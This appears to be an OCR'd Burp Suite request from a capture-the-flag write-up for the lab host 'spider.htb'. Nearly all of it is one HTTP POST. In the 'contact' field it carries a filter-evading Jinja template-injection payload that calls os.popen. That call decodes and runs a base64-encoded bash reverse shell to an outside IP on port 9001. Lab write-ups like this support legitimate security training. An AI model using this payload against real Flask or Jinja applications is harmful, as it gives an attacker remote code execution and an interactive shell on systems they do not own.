 1 ×
...
Send
Cancel
< | ▾
> | ▾
Request
Pretty
Raw
\n
Actions
1 POST /a1836bb97e5f4ce6b3e8f25693c1a16c.unfinished.supportportal HTTP/1.1
2 Host: spider.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 261
9 Origin: http://spider.htb
10 Connection: close
11 Referer:
http://spider.htb/a1836bb97e5f4ce6b3e8f25693c1a16c.unfinished.supportportal
12 Cookie: session=
eyJjYXJ0X2l0ZW1zIjpbXSwidXVpZCI6IjEyOWY2MGVhLTMwY2YtNDA2NS1hZmI5LTZiZTQ1YWQ
zOGI3MyJ9.YXlJBQ.vSWY1cHMP20gajDYyYs_iIgCDHg
13 Upgrade-Insecure-Requests: 1
14
15 contact={% include
request|attr("application")|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fg
etitem\x5f\x5f")("\x5f\x5fbuiltins\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f"
)("\x5f\x5fimport\x5f\x5f")("os")|attr("popen")("echo+YmFzaCAtaSA%2bJiAvZGV
2L3RjcC8xMC4xMC4xNi41MS85MDAxIDA%2bJjEK+|+base64+-d+|+bash")|attr("read")()
%}
16 &message=lesley
1
2
3
4
5
6
7
8
9
10
11
12